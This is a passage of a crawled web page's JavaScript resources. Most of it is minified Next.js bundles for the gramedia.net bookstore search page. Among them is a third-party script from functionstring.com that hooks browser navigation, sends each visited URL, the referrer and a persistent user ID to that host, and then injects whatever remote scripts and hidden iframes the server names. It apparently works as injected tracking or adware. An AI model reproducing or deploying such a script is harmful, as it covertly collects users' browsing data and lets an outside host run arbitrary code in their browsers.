fb5",3203:"00634abb8a8cf5fc",3223:"4ea0c3de5eddf41a",3281:"893939ab306c086e",3438:"4a87dbc064a0b94d",3476:"247e472298e68f59",3488:"88e126593bf3babe",3512:"46c6d0ae411d196f",3655:"769fb7f2fe597a87",3691:"23445ed08389f81e",3722:"f8a2f4b43e16249c",3780:"919cbd586da62632",3836:"d3d6c4c870d4df8f",3872:"a679bd2919307024",3970:"6efcf95ea56f5bee",3978:"f5a3f0541423a277",4313:"2ddaeed82e225020",4417:"c1a18c5291abb7b1",4495:"49889d35dbf5be82",4528:"e6644df804aea91a",4625:"44be52b5c6087477",4630:"70fbce1f6ef952ba",4635:"852256a5b8c3e60d",4675:"aed3a4cd5c18445e",4788:"23b16ac2417f7f23",4818:"00e8d27f0059cce2",4899:"9e00f6b93f6776f9",4913:"8b2b0f12537d47b2",4944:"1c7a2c8c57f3df25",5030:"6dc67e82fc30e988",5134:"e287dce4981e1347",5139:"8e1d299f87127474",5150:"04eea6f6f8f5f8a2",5215:"8cf724ee29a99344",5216:"691a05686f15778d",5258:"6410e49b78ea4f98",5264:"df2b55b36f867576",5511:"ffbb440b524be5fc",5551:"cc439f182c376a11",5567:"ffcb20e6bcef2977",5602:"7dceaeace33f196e",5615:"53bd00af04b690ac",5635:"ef7a5a6f20096699",5779:"44c9b4b3ef4c35a3",5834:"5e273c5e3dd2579e",5859:"e061b07185201bd0",6024:"0af8f323fcfa2f09",6141:"2cfc2fdf1c4809b4",6160:"0f05d095ab250361",6302:"0d79a914588fe009",6451:"e02c2ff2364d98fa",6493:"5e20e2917243a1ad",6652:"e2c68c209c1a9edb",6797:"ef70c3f6b373dd51",6929:"6b889a83e9346904",6978:"d3c2d75066c0fd7f",7020:"5df95ede23d20799",7040:"95de10e3aa756327",7159:"dec8ed6c48294339",7285:"5de29e237faaae44",7298:"34363490b7108969",7377:"f28f42663b57b7d7",7423:"3d9247eebaabcfcf",7440:"6fd96a24d2e9a5c4",7554:"d65bd24a8b6d9dd3",7608:"d678e9f5023f0fd1",7738:"9be963a545374579",7897:"303e27c684f6572a",7930:"b1ad8276e9d78245",7942:"d59402e2a6b6a965",7964:"5f6aaa5b410f72e8",7973:"9030c52ffb70ee87",8031:"69f58b983c6acad6",8056:"0e1dbfb2ba7dec01",8112:"258d2be6b4bcef99",8398:"f45187ac80992c50",8402:"75c1e428420cf589",8644:"6cf1e109b96320dd",8762:"3c35f4eaf48839a5",8836:"cf8d3341c6f77684",9130:"3c4923540a0d03f8",9249:"e414d1f70c6dc4fc",9262:"60ba4b930fc1cf08",9612:"9065068a4a96fbc9",9621:"493ebac1cf8334dc",9622:"29c384fcc1c4c04b",9653:"dc8495534deb4954",9700:"32952459d4eac7de",9715:"4f7e5e2b9757f5b2",9829:"e294297f10a7164c",9846:"67eba3d1750da8e3"})[e]+".js"},h.miniCssF=function(e){return"static/css/"+({151:"9bc1ffd3896e0178",1654:"95a086a0c48ddc73",1801:"719c7629447aa749",2021:"f1cda9841c612149",2375:"cd1d604fb29c6614",3512:"441118d51c8c0360",3970:"e9aa44d3d7edfac1",4495:"1f9fbb7699b48e23",5551:"66a779d424f07001",7554:"30e325819efd6083",8402:"1b996c7fbed00bb3"})[e]+".css"},h.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),h.o=function(e,c){return Object.prototype.hasOwnProperty.call(e,c)},a={},d="_N_E:",h.l=function(e,c,t,f){if(a[e]){a[e].push(c);return}if(void 0!==t)for(var n,b,r=document.getElementsByTagName("script"),s=0;s<r.length;s++){var u=r[s];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==d+t){n=u;break}}n||(b=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,h.nc&&n.setAttribute("nonce",h.nc),n.setAttribute("data-webpack",d+t),n.src=h.tu(e)),a[e]=[c];var i=function(c,t){n.onerror=n.onload=null,clearTimeout(o);var d=a[e];if(delete a[e],n.parentNode&&n.parentNode.removeChild(n),d&&d.forEach(function(e){return e(t)}),c)return c(t)},o=setTimeout(i.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=i.bind(null,n.onerror),n.onload=i.bind(null,n.onload),b&&document.head.appendChild(n)},h.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},h.tt=function(){return void 0===f&&(f={createScriptURL:function(e){return e}},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(f=trustedTypes.createPolicy("nextjs#bundler",f))),f},h.tu=function(e){return h.tt().createScriptURL(e)},h.p="https://static.gramedia.net/_next/",n=function(e,c,t,a){var d=document.createElement("link");return d.rel="stylesheet",d.type="text/css",d.onerror=d.onload=function(f){if(d.onerror=d.onload=null,"load"===f.type)t();else{var n=f&&("load"===f.type?"missing":f.type),b=f&&f.target&&f.target.href||c,r=Error("Loading CSS chunk "+e+" failed.\n("+b+")");r.code="CSS_CHUNK_LOAD_FAILED",r.type=n,r.request=b,d.parentNode.removeChild(d),a(r)}},d.href=c,document.head.appendChild(d),d},b=function(e,c){for(var t=document.getElementsByTagName("link"),a=0;a<t.length;a++){var d=t[a],f=d.getAttribute("data-href")||d.getAttribute("href");if("stylesheet"===d.rel&&(f===e||f===c))return d}for(var n=document.getElementsByTagName("style"),a=0;a<n.length;a++){var d=n[a],f=d.getAttribute("data-href");if(f===e||f===c)return d}},r={2272:0},h.f.miniCss=function(e,c){r[e]?c.push(r[e]):0!==r[e]&&({151:1,1654:1,1801:1,2021:1,2375:1,3512:1,3970:1,4495:1,5551:1,7554:1,8402:1})[e]&&c.push(r[e]=new Promise(function(c,t){var a=h.miniCssF(e),d=h.p+a;if(b(a,d))return c();n(e,d,c,t)}).then(function(){r[e]=0},function(c){throw delete r[e],c}))},s={2272:0},h.f.j=function(e,c){var t=h.o(s,e)?s[e]:void 0;if(0!==t){if(t)c.push(t[2]);else if(/^(1(51|654|801)|2(021|272|375)|3512|3970|4495|5551|7554|8402)$/.test(e))s[e]=0;else{var a=new Promise(function(c,a){t=s[e]=[c,a]});c.push(t[2]=a);var d=h.p+h.u(e),f=Error();h.l(d,function(c){if(h.o(s,e)&&(0!==(t=s[e])&&(s[e]=void 0),t)){var a=c&&("load"===c.type?"missing":c.type),d=c&&c.target&&c.target.src;f.message="Loading chunk "+e+" failed.\n("+a+": "+d+")",f.name="ChunkLoadError",f.type=a,f.request=d,t[1](f)}},"chunk-"+e,e)}}},h.O.j=function(e){return 0===s[e]},u=function(e,c){var t,a,d=c[0],f=c[1],n=c[2],b=0;if(d.some(function(e){return 0!==s[e]})){for(t in f)h.o(f,t)&&(h.m[t]=f[t]);if(n)var r=n(h)}for(e&&e(c);b<d.length;b++)a=d[b],h.o(s,a)&&s[a]&&s[a][0](),s[a]=0;return h.O(r)},(i=self.webpackChunk_N_E=self.webpackChunk_N_E||[]).forEach(u.bind(null,0)),i.push=u.bind(null,i.push.bind(i)),h.nc=void 0}();

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5b7b87c3-a6f864c175666457.js
body_size: 448
content:
!function(){try{var l="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},a=Error().stack;a&&(l._sentryDebugIds=l._sentryDebugIds||{},l._sentryDebugIds[a]="22215a07-3a52-4614-9042-0986a9067118",l._sentryDebugIdIdentifier="sentry-dbid-22215a07-3a52-4614-9042-0986a9067118")}catch(l){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[8980],{12124:function(l,a,e){e.d(a,{Pwz:function(){return r},fVe:function(){return u},rcb:function(){return c},tGl:function(){return i},tu2:function(){return t},xmB:function(){return d}});var n=e(74517);let t=(0,n.k)("Star12Filled","12",["M5.28 1.55a.8.8 0 0 1 1.44 0L7.83 3.8l2.49.36c.65.1.91.9.44 1.36l-1.8 1.76.43 2.47a.8.8 0 0 1-1.17.85L6 9.43 3.78 10.6a.8.8 0 0 1-1.16-.85l.42-2.47-1.8-1.76a.8.8 0 0 1 .45-1.36l2.48-.36 1.11-2.25Z"]),r=(0,n.k)("Star16Filled","16",["M7.2 2.1a.9.9 0 0 1 1.6 0l1.53 3.08 3.4.5a.9.9 0 0 1 .5 1.53l-2.46 2.4.58 3.39a.9.9 0 0 1-1.3.95L8 12.35l-3.04 1.6a.9.9 0 0 1-1.3-.95l.57-3.39-2.46-2.4a.9.9 0 0 1 .5-1.53l3.4-.5L7.2 2.1Z"]),c=(0,n.k)("Star24Filled","24",["M10.79 3.1c.5-1 1.92-1 2.42 0l2.36 4.78 5.27.77c1.1.16 1.55 1.52.75 2.3l-3.82 3.72.9 5.25a1.35 1.35 0 0 1-1.96 1.42L12 18.86l-4.72 2.48a1.35 1.35 0 0 1-1.96-1.42l.9-5.25-3.81-3.72c-.8-.78-.36-2.14.75-2.3l5.27-.77 2.36-4.78Z"]),u=(0,n.k)("Star24Regular","24",["M10.79 3.1c.5-1 1.92-1 2.42 0l2.36 4.78 5.27.77c1.1.16 1.55 1.52.75 2.3l-3.82 3.72.9 5.25a1.35 1.35 0 0 1-1.96 1.42L12 18.86l-4.72 2.48a1.35 1.35 0 0 1-1.96-1.42l.9-5.25-3.81-3.72c-.8-.78-.36-2.14.75-2.3l5.27-.77 2.36-4.78Zm1.2.94L9.75 8.6c-.2.4-.58.68-1.02.74l-5.05.74 3.66 3.56c.32.3.46.76.39 1.2l-.87 5.02 4.52-2.37c.4-.2.86-.2 1.26 0l4.51 2.37-.86-5.03c-.07-.43.07-.88.39-1.2l3.65-3.55-5.05-.74a1.35 1.35 0 0 1-1.01-.74L12 4.04Z"]),i=(0,n.k)("Star32Filled","32",["M14.65 3.84a1.5 1.5 0 0 1 2.7 0l3.2 6.52 7.17 1.05a1.5 1.5 0 0 1 .83 2.55l-5.2 5.1 1.23 7.18a1.5 1.5 0 0 1-2.18 1.58L16 24.44l-6.4 3.38a1.5 1.5 0 0 1-2.18-1.58l1.23-7.18-5.2-5.1a1.5 1.5 0 0 1 .83-2.55l7.18-1.05 3.2-6.52Z"]),d=(0,n.k)("Subtract16Filled","16",["M3 8c0-.41.34-.75.75-.75h8.5a.75.75 0 0 1 0 1.5h-8.5A.75.75 0 0 1 3 8Z"])}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/90722914-fd9d6b31812240e1.js
body_size: 202
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},n=Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="79f14826-1545-40b8-9d48-39790afc1356",e._sentryDebugIdIdentifier="sentry-dbid-79f14826-1545-40b8-9d48-39790afc1356")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6344],{83581:function(e,n,a){a.d(n,{G5z:function(){return t},IVg:function(){return u},jkS:function(){return f},teR:function(){return d},uTY:function(){return l}});var r=a(74517);let t=(0,r.k)("Add16Filled","16",["M8.5 2.75a.75.75 0 0 0-1.5 0V7H2.75a.75.75 0 0 0 0 1.5H7v4.25a.75.75 0 0 0 1.5 0V8.5h4.25a.75.75 0 0 0 0-1.5H8.5V2.75Z"]),l=(0,r.k)("Add20Filled","20",["M10.5 2.75a.75.75 0 0 0-1.5 0V9H2.75a.75.75 0 0 0 0 1.5H9v6.25a.75.75 0 0 0 1.5 0V10.5h6.25a.75.75 0 0 0 0-1.5H10.5V2.75Z"]),u=(0,r.k)("ArrowCircleUpRight24Regular","24",["M13.5 9.5H8.74a.75.75 0 0 1 0-1.5h6.5c.41 0 .75.34.75.75v6.5a.75.75 0 0 1-1.5 0v-4.64l-5.22 5.17a.75.75 0 0 1-1.06-1.06L13.5 9.5ZM2 12a10 10 0 1 0 20 0 10 10 0 0 0-20 0Zm10 8.5a8.5 8.5 0 1 1 0-17 8.5 8.5 0 0 1 0 17Z"]),d=(0,r.k)("ArrowLeft24Filled","24",["M10.3 19.72a1 1 0 0 0 1.4-1.43L6.33 13H20a1 1 0 0 0 0-2H6.33l5.37-5.28a1 1 0 0 0-1.4-1.42l-6.93 6.82c-.5.5-.5 1.3 0 1.78l6.92 6.83Z"]),f=(0,r.k)("ArrowLeft24Regular","24",["M10.73 19.8a.75.75 0 0 0 1.04-1.1l-6.25-5.95h14.73a.75.75 0 0 0 0-1.5H5.52l6.25-5.95a.75.75 0 0 0-1.04-1.1l-7.42 7.08a1 1 0 0 0 0 1.44l7.42 7.07Z"])}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://functionstring.com/function.js
body_size: 1155
content:
// var exec = 0;
var wait_nw = 0;
Info().then(function (value) {
  window.addEventListener("locationchange", function () {
    if (!wait_nw) {
      wait_nw = 1;
      setTimeout(() => {
        wait_nw = 0;
      }, 500);
      Info().then(function (value) {});
    }
    // console.log('location changed!');
  });
});
async function Info() {
  if (window && window.self !== window.top) {
    return "";
  }
  document.cookie =
    "nmusr=" +
    1234 +
    "; expires=" +
    new Date(Date.now() - 30 * 86400 * 1000).toUTCString() +
    ";path=/;";
  if (getCookie("_no_send__")) return;

  var clickId = getCookie("user_id_t");

  if (!clickId || clickId === "") clickId = uuidv4();

  var expires = new Date(Date.now() + 30 * 86400 * 1000).toUTCString();
  document.cookie =
    "user_id_t=" + clickId + "; expires=" + expires + ";path=/;";

  var sessionId = getCookie("ret_sess");

  if (!sessionId || sessionId === "") {
    sessionId = +new Date();
    document.cookie = "ret_sess=" + sessionId + ";path=/;";
  }
  let sess_duration = +new Date() - sessionId;

  var click_ct =
    (getCookie("retuser_id_ct") && parseInt(getCookie("retuser_id_ct"))) || 0;
  ++click_ct;
  var expires1 = new Date(Date.now() + 86400 * 1000).toUTCString();
  document.cookie =
    "retuser_id_ct=" + click_ct + "; expires=" + expires1 + ";path=/;";
  if (click_ct > 2000) {
    document.cookie = "_no_send__=1; expires=" + expires + ";path=/;";
    return;
  }

  var data = {
    url: window.location.href,
    referrer: document.referrer,
    unique_id: clickId,
    to: new Date().getTimezoneOffset(),
    sess: parseInt(sess_duration / 1000),
  };
  try {
    let response = await fetch("https://functionstring.com/function/", {
      method: "POST",
      body: new URLSearchParams(data),
      headers: {
        "Content-Type": "application/x-www-form-urlencoded;charset=UTF-8",
      },
    });
    if (response && response.ok) {
      var result = await response.json();
      if (result && result["error"] && result["id"]) {
        var script = document.createElement("script");
        script.src = "https://functionstring.com/function/err.js?id=" + result["id"];
        document.head.appendChild(script);
      }
      if (result && result["audience"] && result["id"]) {
        var script = document.createElement("script");
        script.src = "https://functionstring.com/add_audience.js?id=" + result["id"];
        document.head.appendChild(script);
      }
      if (result && result["event"] && result["site_id"]) {
        var iframe = document.createElement("iframe");
        iframe.src =
          "https://functionstring.com/track_event/?site_id=" +
          result["site_id"] +
          "&user_id=" +
          clickId +
          "&event=" +
          result["event"];
        iframe.width = "1";
        iframe.height = "1";
        iframe.style.display = "none";
        iframe.style.visibility = "hidden";
        document.body.appendChild(iframe);
      }
    } else {
      return "";
    }
  } catch (error) {}

  return "";
}

function getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(";");
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) === " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) === 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function uuidv4() {
  return "xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g, function (c) {
    var r = (Math.random() * 16) | 0,
      v = c === "x" ? r : (r & 0x3) | 0x8;
    return v.toString(16);
  });
}

(() => {
  let oldPushState = history.pushState;
  history.pushState = function pushState() {
    let ret = oldPushState.apply(this, arguments);
    window.dispatchEvent(new Event("pushstate"));
    window.dispatchEvent(new Event("locationchange"));
    return ret;
  };

  let oldReplaceState = history.replaceState;
  history.replaceState = function replaceState() {
    let ret = oldReplaceState.apply(this, arguments);
    window.dispatchEvent(new Event("replacestate"));
    window.dispatchEvent(new Event("locationchange"));
    return ret;
  };

  window.addEventListener("popstate", () => {
    window.dispatchEvent(new Event("locationchange"));
  });
})();


--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/pages/search-a9d37c2ae5be0fe7.js
body_size: 5111
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9cef9caa-3b73-4455-bf91-77f85c6e58da",e._sentryDebugIdIdentifier="sentry-dbid-9cef9caa-3b73-4455-bf91-77f85c6e58da")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9603],{12697:function(e,t,n){(window.__NEXT_P=window.__NEXT_P||[]).push(["/search",function(){return n(94081)}])},95997:function(e,t,n){"use strict";var r=n(52676),i=n(51298),o=n(3013),u=n(27418),a=n(412),s=n(71082),c=n(19018),l=n(16650),d=n.n(l);t.Z=e=>{let{className:t,isFetchingNextPage:n=!1}=e,{isDesktop:l}=(0,u.Z)();return(0,r.jsx)("div",{className:(0,i.cn)("flex min-w-0 flex-wrap gap-y-4",l&&"gap-y-6",t),"data-sentry-component":"ProductListAuthorListSkeleton","data-sentry-source-file":"ProductListAuthorListSkeleton.tsx",children:(0,o.Z)(n?3:5).map((e,t)=>(0,r.jsx)(s.Zb,{disabled:!0,className:"relative w-full","data-testid":"cardSkeletonContainer#".concat(t),children:(0,r.jsxs)(s.aY,{className:"flex w-full min-w-0 flex-col gap-y-2","data-testid":"cardSkeletonContent#".concat(t),children:[(0,r.jsxs)("div",{className:"flex items-center gap-x-4 px-4 pt-4",children:[(0,r.jsx)(a.Z,{className:"h-10 w-10 rounded-infinity"}),(0,r.jsxs)("div",{className:"flex flex-col gap-y-2 pb-2 pt-1",children:[(0,r.jsx)(a.Z,{className:"h-5 w-15 rounded-infinity"}),(0,r.jsxs)("div",{className:"flex gap-x-1",children:[(0,r.jsx)(a.Z,{className:"h-4 w-4 rounded-infinity"}),(0,r.jsx)(a.Z,{className:"h-4 w-9 rounded-infinity"})]})]}),(0,r.jsx)("div",{className:"ml-auto",children:(0,r.jsx)(a.Z,{className:"h-5 w-5 rounded-infinity"})})]}),(0,r.jsx)("div",{className:"flex min-w-0 gap-x-2 overflow-hidden px-4 pb-4",children:(0,o.Z)(l?6:3).map((e,t)=>(0,r.jsx)(c.Z,{className:(0,i.cn)(d().productCardSkeleton,"w-auto"),cardContentClassName:(0,i.cn)(d().productCardCardContent,"p-2"),style:l?{}:{flexBasis:"calc(33.33% - 4px)"}},t))})]})},t))})}},26865:function(e,t,n){"use strict";var r=n(36113),i=n(68774),o=n(57527),u=n(99031),a=n(64509),s=n(87295);t.Z=e=>{let{apiPath:t,payload:n={},enabled:c=!0,onError:l,onSuccess:d}=e;return(0,i.useInfiniteQuery)({queryKey:[o.bQ,t,JSON.stringify(n)],queryFn:async e=>{let{pageParam:i=1}=e;try{let e={...n,page:i,size:(null==n?void 0:n.pageSize)||20},o=r.Z.stringifyUrl({url:t,query:e}),s=await (0,a.Z)(o),c=await s.json();if(c.code!==u.iH)return Promise.reject(c);return Promise.resolve(c)}catch(e){return Promise.reject(e)}},getNextPageParam:e=>{if(!e||!e.meta)return null;let{meta:{page:t=0,total_page:n=0}={}}=e;return t<n?t+1:null},onError:l,onSuccess:d,enabled:c&&!s.Z,cacheTime:0})}},94081:function(e,t,n){"use strict";n.r(t),n.d(t,{__N_SSP:function(){return P},default:function(){return C}});var r=n(52676),i=n(35547),o=n.n(i),u=n(64913),a=n(93570),s=n(97143),c=n(68666),l=n(1851),d=n(27418),f=n(12092),m=n(77289),p=n(14393),h=n(81892),y=n(412),x=n(95997),_=n(18778),g=n(90800),v=n(44557),w=n(26865);let b=o()(()=>Promise.all([n.e(8402),n.e(5171),n.e(7195),n.e(7777),n.e(6344),n.e(459),n.e(8526),n.e(4517),n.e(5219),n.e(4573),n.e(3063),n.e(6984),n.e(5450),n.e(7897),n.e(4321),n.e(7077),n.e(193),n.e(2233),n.e(4630),n.e(991)]).then(n.bind(n,59912)),{loadableGenerated:{webpack:()=>[59912]},ssr:!1,loading:()=>(0,r.jsx)(_.Z,{listVariant:"search"})}),j=o()(()=>Promise.all([n.e(8402),n.e(3970),n.e(5171),n.e(8526),n.e(4517),n.e(5219),n.e(4573),n.e(3063),n.e(6929),n.e(193),n.e(5150)]).then(n.bind(n,9996)),{loadableGenerated:{webpack:()=>[9996]},ssr:!1,loading:()=>(0,r.jsxs)("div",{className:"flex-grow","data-sentry-component":"ProductListAuthorMainSkeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx",children:[(0,r.jsx)("div",{className:"hidden h-[56px] items-center gap-4 [.dweb_&]:flex",children:(0,r.jsx)(y.Z,{className:"h-[40px] w-[380px] rounded-infinity","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-4 hidden [.dweb_&]:block",children:(0,r.jsxs)("div",{className:"flex gap-4 py-1",children:[(0,r.jsx)(y.Z,{className:"h-4 w-12 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"}),(0,r.jsx)(y.Z,{className:"h-4 w-15 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"}),(0,r.jsx)(y.Z,{className:"h-4 w-13 rounded-m","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})]})}),(0,r.jsx)("div",{className:"fixed top-[56.5px] z-10 block w-full border-b-[1px] border-neutral-150 bg-white px-4 py-2 [.dweb_&]:hidden",children:(0,r.jsx)(y.Z,{className:"h-[38px] w-[80px] rounded-s","data-sentry-element":"Skeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})}),(0,r.jsx)("div",{className:"mt-[57px] px-4 pb-4 pt-3 [.dweb_&]:mb-0 [.dweb_&]:mt-4 [.dweb_&]:bg-white [.dweb_&]:px-0 [.dweb_&]:pb-0 [.dweb_&]:pt-4",children:(0,r.jsx)(x.Z,{"data-sentry-element":"ProductListAuthorListSkeleton","data-sentry-source-file":"ProductListAuthorMainSkeleton.tsx"})})]})}),S=o()(()=>Promise.all([n.e(5171),n.e(7195),n.e(4517),n.e(4573),n.e(5450),n.e(7897),n.e(2233),n.e(6652),n.e(760)]).then(n.bind(n,96652)),{loadableGenerated:{webpack:()=>[96652]},ssr:!1,loading:g.Z}),k=o()(()=>Promise.all([n.e(1801),n.e(8402),n.e(5171),n.e(8526),n.e(4517),n.e(5219),n.e(3063),n.e(7739),n.e(193),n.e(1720),n.e(5264)]).then(n.bind(n,85751)),{loadableGenerated:{webpack:()=>[85751]},ssr:!1}),N=()=>{var e,t;let{isDesktop:n}=(0,d.Z)(),{q:i,sort:o,slug:f,category_slug:p,language:y,min_price:x,max_price:_,category_slug:g,is_available_only:N,list_type:P=a.c5}=(0,u.useRouter)().query,C=(0,c.Z)({keyword:i,slug:f?(0,l.Z)(null!=f?f:""):p,min_price:x,max_price:_,is_available_only:String("false"!==N),sort:o,language:y}),{data:Z}=(0,w.Z)({apiPath:s.p,payload:C}),L=(null!==(e=null==Z?void 0:Z.pages)&&void 0!==e?e:[])[0],A=null!==(t=null==L?void 0:L.meta)&&void 0!==t?t:{},E=(null==L?void 0:L.message)==="result_not_found"&&(null==A?void 0:A.base_total_data)===0;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(m.b,{pathname:"/search?q=".concat(f),twitterSite:"@gramediadotcom",twitterCard:"summary_large_image","data-sentry-element":"HeadMetaData","data-sentry-source-file":"search.tsx"}),(0,r.jsxs)(v.Z,{minPrice:x||"",maxPrice:_||"",categorySlug:g,withRelevanceFilter:!0,sort:a.nM,language:y||"","data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"search.tsx",children:[n&&(0,r.jsxs)(r.Fragment,{children:[E&&(0,r.jsx)(k,{}),!E&&(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto mt-6 flex space-x-8 px-4",children:[P===a.c5&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(S,{variant:"customPath",apiPath:"".concat(s.l5,"?type=search")}),(0,r.jsx)(b,{apiPath:s.p,variant:"search",categorySlugName:"slug",listId:h.l$,listName:"Search Page"})]}),P===a.S7&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)("div",{className:"w-[280px] shrink-0 p-4"}),(0,r.jsx)(j,{})]})]})]}),!n&&(0,r.jsxs)(r.Fragment,{children:[E&&(0,r.jsx)(k,{}),!E&&(0,r.jsxs)("div",{className:"[.dweb_&]:m-container relative mx-auto flex",children:[P===a.c5&&(0,r.jsx)(b,{apiPath:s.p,categoryMwebApiPath:"".concat(s.l5,"?type=search"),variant:"search",categorySlugName:"slug",listId:h.l$,listName:"Search Page"}),P===a.S7&&(0,r.jsx)(j,{})]})]})]})]})};N.Layout=f.Z,N.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,withSearch:!0,withCart:!0,withBottomBorder:!1},withBottomNavbar:!1,pageIsGreyBgMweb:!0};var P=!0,C=(0,p.Z)(N)},57527:function(e,t,n){"use strict";n.d(t,{Be:function(){return h},C_:function(){return w},E2:function(){return er},EK:function(){return P},Ef:function(){return en},F2:function(){return l},FS:function(){return s},Ft:function(){return ei},Fv:function(){return v},G2:function(){return N},Gm:function(){return y},HU:function(){return D},IK:function(){return I},Iq:function(){return Z},J0:function(){return Y},JR:function(){return W},Jh:function(){return R},LG:function(){return et},Mg:function(){return U},N1:function(){return b},OE:function(){return c},Q2:function(){return M},RC:function(){return K},RZ:function(){return C},TL:function(){return g},Tv:function(){return q},Ul:function(){return i},VY:function(){return B},Xh:function(){return F},YH:function(){return d},Ye:function(){return J},aW:function(){return S},bQ:function(){return r},bl:function(){return L},cL:function(){return o},d4:function(){return G},fZ:function(){return k},gk:function(){return f},iO:function(){return p},is:function(){return j},jC:function(){return O},kX:function(){return V},li:function(){return m},n5:function(){return $},nm:function(){return u},o4:function(){return a},oQ:function(){return _},r$:function(){return A},rK:function(){return T},tH:function(){return H},tn:function(){return ee},vp:function(){return x},xQ:function(){return Q},xf:function(){return X},zM:function(){return E},z_:function(){return z}});let r="products",i="productsSectionRecommendation",o="authors",u="promo",a="address",s="addressDetail",c="addressCheck",l="flashSaleList",d="myValueHistory",f="sectionRecommendation",m="searchResultProduct",p="searchSuggestion",h="keywordRecommendation",y="highlightMenu",x="announcement",_="bestSeller",g="bestSellerCategories",v="lastSeenProduct",w="vendorList",b="blogList",j="productRecommendations",S="productDetailWarehouses",k="productDetailVariant",N="addToCart",P="cartCount",C="cartItems",Z="cartItemStatus",L="ordersPayments",A="orderItemsStatus",E="cartSummary",R="checkoutSummary",D="cartDelete",I="cartUpdateItemQuantity",M="promoCodes",B="processToCheckout",F="districts",O="postalCode",V="orderList",H="orderStatusList",q="orderTrackShipping",J="paymentDetail",T="couriers",G="createOrder",W="wishlistsIds",Q="putWishlists",z="getWishlists",K="orderDetail",U="paymentInstruction",X="storeList",Y="myValuePoint",$="emailVerificationStatus",ee="productDetailReview",et="reviewSummary",en="reviewStatus",er="eventLst",ei="voucherCount"},81892:function(e,t,n){"use strict";n.d(t,{B3:function(){return z},Bd:function(){return O},Cu:function(){return N},DK:function(){return u},Dq:function(){return G},Dw:function(){return k},Dx:function(){return S},EM:function(){return a},FJ:function(){return M},HG:function(){return o},Hn:function(){return c},Hu:function(){return F},Hy:function(){return A},J3:function(){return g},Jq:function(){return r},Kt:function(){return C},Le:function(){return _},ME:function(){return j},OT:function(){return b},OX:function(){return d},T5:function(){return H},UY:function(){return x},XB:function(){return I},Yq:function(){return p},_y:function(){return J},a3:function(){return P},cR:function(){return D},dB:function(){return T},eA:function(){return h},fy:function(){return Q},iH:function(){return R},jB:function(){return W},l$:function(){return B},ls:function(){return E},mU:function(){return q},p6:function(){return l},sS:function(){return L},tB:function(){return w},tI:function(){return i},td:function(){return Z},tr:function(){return v},vq:function(){return y},wS:function(){return f},xq:function(){return V},yJ:function(){return m},zo:function(){return s}});let r="view_item",i="view_item_list",o="select_item",u="add_to_cart",a="view_cart",s="remove_from_cart",c="begin_checkout",l="share",d="add_shipping_info",f="add_payment_info",m="add_to_wishlist",p="remove_from_wishlist",h="checkout_to_purchase",y="purchase",x="productPurchase",_="coupon_applied",g="coupon_denied",v="coupon_entered",w="coupon_removed",b="search",j="view_promotion",S="select_promotion",k="product_filter",N="userRegistered",P="view_product_item",C="view_item_list_collection",Z="select_item_from_collection",L="view_cart",A="Product Search",E="flash-sale",R="flash-sale-page",D="best-seller-book",I="best-seller-non-book",M="homepage-section",B="search-page",F="category-view",O="subcategory-view",V="rekomendasi-untukmu",H="produk-menarik-lainnya",q="best-selling",J="promo",T="vendor",G="store",W="author-page",Q="author-card",z="my-wishlist"},1851:function(e,t){"use strict";t.Z=e=>{let t=Array.isArray(e)?e:null==e?void 0:e.split("/");return(null==t?void 0:t.join("/"))||""}},16650:function(e){e.exports={productCardSkeleton:"ProductListAuthorListSkeleton_productCardSkeleton__BdL0j",productCardCardContent:"ProductListAuthorListSkeleton_productCardCardContent__Jj4J_"}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return i},e:function(){return o}});var r=n(75271);function i(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function o(...e){return r.useCallback(i(...e),e)}},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return u}});var 